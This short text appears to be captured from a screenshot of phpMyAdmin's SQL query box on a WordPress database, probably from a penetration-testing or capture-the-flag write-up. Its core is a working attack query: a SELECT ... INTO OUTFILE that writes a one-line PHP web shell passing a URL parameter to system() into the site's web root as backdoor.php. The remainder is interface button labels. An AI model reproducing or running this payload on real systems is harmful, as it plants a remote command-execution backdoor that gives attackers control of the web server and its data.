 Run SQL query/queries on database wordpress:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/backdoor.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go